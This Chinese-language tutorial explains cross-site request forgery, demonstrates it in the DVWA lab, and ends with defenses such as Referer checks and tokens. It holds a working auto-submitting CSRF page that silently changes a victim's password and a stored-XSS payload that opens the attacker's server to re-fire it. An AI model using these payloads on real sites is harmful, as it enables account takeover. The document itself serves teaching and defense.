CSRF漏洞的概念、利用方式、防御方案
CSRF漏洞
- 1.CSRF的概念
-
- 1.1 什么是CSRF?
- 1.2 基本攻击流程
- 2.CSRF攻击实现
-
- 2.1 靶场练习
- 2.2 CSRF+XSS组合拳
-
-
- 2.2.1 攻击页面部署
- 2.2.2 构造恶意xss语句,实现重复生效的CSRF
-
- 3. CSRF攻击的防御
-
- **3.1 只使用JSON API**
- **3.2 验证HTTP Referer字段**
- **3.3 在请求地址中添加token验证**
本文从CSRF的定义,攻击流程、利用方案、修复方案等几个流程为大家讲解究竟什么是CSRF。
1.CSRF的概念
1.1 什么是CSRF?
CSRF全称为跨站请求伪造(Cross-site request forgery),是一种网络攻击方式,也被称为 one-click attack 或者 session riding。

1.2 基本攻击流程
下面我们举一个例子,为大家大概介绍一下这种攻击的攻击手段:
角色:
正常浏览网页的用户:User
正规的但是具有漏洞的网站:WebA
利用CSRF进行攻击的网站:WebB
1.用户登录、浏览并信任正规网站WebA,同时,WebA通过用户的验证并在用户的浏览器中产生Cookie。
2.攻击者WebB通过在WebA中添加图片链接等方式诱导用户User访问网站WebB。(比如说这里有劲爆的表演请点击~)
3.在用户User被诱导访问WebB后,WebB会利用用户User的浏览器访问第三方网站WebA,并发出操作请求。
4.用户User的浏览器根据WebB的要求,带着步骤一中产生的Cookie访问WebA。
5.网站WebA接收到用户浏览器的请求,WebA无法分辨请求由何处发出,由于浏览器访问时带上用户的Cookie,因此WebA会响应浏览器的请求,如此一来,攻击网站WebB就达到了模拟用户操作的目的。
来来来,跟我一起想这个问题,用户和合法网站之间,三次握手建立了稳定连接后,又用https建立了加密通信的通道。到这里,服务器就认为从这个通道过来的都是良民,都是正确的用户请求,直接予以处理。
那么此时,有个hacker使用自己的服务器也好,使用恶意连接也好,诱骗用户在不知情的情况下向服务器发送了带有cookie的请求。那么由于服务器默认处理这些请求,于是,引发用户触发非个人意愿的操作,造成损失。
也就是说,这一切的根源其实就是服务器没有对用户的请求做持续的认证,误以为建立了https就万事大吉了。殊不知,用户的请求也会被在不知情的情况下进行发送。
好,到这里你已经完全掌握了CSRF的攻击核心,如何让用户在不知情的情况下,向服务器发送你构造好的数据?
并且,你也掌握了彻底防御CSRF的核心,那就是添加持续的客户请求合法性验证,彻底消灭CSRF这种无聊的攻击手段。
下面我就从实现攻击和防御两个方向为大家讲解CSRF攻击。
2.CSRF攻击实现

这里就以DVWA靶场进行演示。
2.1 靶场练习
这里可以在security选项卡中选择难度。
没有的话访问longin.php进行登陆即可。出于演示的目的我们就将其难度选择为low进行演示。

我们尝试进行修改密码,发现修改的这个信息直接出现在了URL地址栏上边。

http://192.168.2.1/dvwa/vulnerabilities/csrf/?password_new=123456&password_conf=123456&Change=Change#

我们查看页面源码:
没有进行token过滤,我们可以使用此链接直接生成短链接发送给用户使其点击,即可修改该密码:
http://192.168.2.1/dvwa/vulnerabilities/csrf/?password_new=666666&password_conf=666666&Change=Change#
成功修改密码
2.2 CSRF+XSS组合拳
存储型XSS结合CSRF是本人觉得还有些作用的结合方案,至于看到的反射型XSS结合CSRF的案例,还有待商榷。做进一步的探索。
2.2.1 攻击页面部署

这里建议使用 CSRFTester 工具生成的 POC,比使用 BurpSuite 生成的 POC 更加隐蔽,受害者打开该 POC 后,浏览器会自动执行代码随后跳转到正常页面,中途不需要用户交互,也不用像 BurpSuite 生成的 POC 那样还需要受害者手动点击按钮。我们当然要提供一条龙全站式的服务啦。
这个东西的用法,和burp有些相似,代理挂到8008端口上,在csrf疑似页面进行修改对应的抓包信息即可。注意要点击右上角的start recprding。多访问几次即可,然后点击右下角按钮,将对应的html文件生成到桌面上,就可以生成我们的恶意页面。

生成的html文件还是不能使用我们需要在其倒数第四行添加一行代码:
DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<title>OWASP CRSFTester Demonstrationtitle>
head>
<body onload="javascript:fireForms()">
<script language="JavaScript">
var pauses = new Array( "31" );
function pausecomp(millis)
{
var date = new Date();
var curDate = null;
do { curDate = new Date(); }
while(curDate-date < millis);
}
function fireForms()
{
var count = 1;
var i=0;
for(i=0; i<count; i++)
{
document.forms[i].submit();
pausecomp(pauses[i]);
}
}
script>
<H2>OWASP CRSFTester DemonstrationH2>
<form method="GET" name="form0" action="http://192.168.2.1:80/dvwa/vulnerabilities/csrf/?password_new=111111&password_conf=123456&Change=Change">
<input type="hidden" name="password_new" value="456789"/>
<input type="hidden" name="password_conf" value="456789"/>
<input type="hidden" name="Change" value="Change" />
form>
body>
html>
将其部署到我们的恶意攻击服务器上去进行测试:
我们可以看到访问后直接进行立刻的跳转,我们看一看密码是否成功修改:
2.2.2 构造恶意xss语句,实现重复生效的CSRF
#这里我的页面是写在html里面的,大家可以写上自己的全路径
<script src="x" onerror=javascript:window.open("http://192.168.2.169")></script>

尝试在存储型XSS页面插入我们的恶意语句:

长度限制???抱歉,我是一个骇客,哈哈哈

解除限强行插入…
插入成功,我们进行下一步的测试(记得修改攻击服务器上的对应密码):

进行测试:
当然,这样的复合攻击可以让CSRF的利用次数无限延长,确实大大加强了CSRF的攻击性。
3. CSRF攻击的防御
3.1 只使用JSON API
使用JavaScript发起AJAX请求是限制跨域的,并不能通过简单的表单来发送JSON,所以,通过只接收JSON可以很大可能避免CSRF攻击。
3.2 验证HTTP Referer字段
根据 HTTP 协议,在 HTTP 头中有一个字段叫 Referer,它记录了该 HTTP 请求的来源地址。在通常情况下,访问一个安全受限页面的请求来自于同一个网站,比如上文中用户User想要在网站WebA中进行转账操作,那么用户User必须先登录WabA然后再通过点击页面上的按钮出发转账事件。
这时该转帐请求的Referer值就会是转账按钮所在的页面的URL,而如果黑客要对银行网站实施 CSRF攻击,他只能在他自己的网站构造请求,当用户User通过黑客的网站发送请求到WebA时,该请求的 Referer 是指向黑客自己的网站。
因此,要防御CSRF攻击,网站WebA只需要对于每一个转账请求验证其Referer值,如果是以网站WebA的网址开头的域名,则说明该请求是来自WebA自己的请求,是合法的。如果Referer是其他网站的话,则有可能是黑客的 CSRF 攻击,拒绝该请求。
3.3 在请求地址中添加token验证
服务端生成了一个token dsadadarqewajafjoenfeanf
CSRF 攻击之所以能够成功,是因为黑客可以完全伪造用户的请求,该请求中所有的用户验证信息都是存在于 cookie 中,因此黑客可以在不知道这些验证信息的情况下直接利用用户自己的 cookie 来通过安全验证。要抵御 CSRF,关键在于在请求中放入黑客所不能伪造的信息,并且该信息不存在于 cookie 之中。可以在 HTTP 请求中以参数的形式加入一个随机产生的 token,并在服务器端建立一个拦截器来验证这个 token,如果请求中没有 token 或者 token 内容不正确,则认为可能是 CSRF 攻击而拒绝该请求。
这种方法要比检查 Referer 要安全一些,token 可以在用户登陆后产生并放于 session 之中,然后在每次请求时把 token 从 session 中拿出,与请求中的 token 进行比对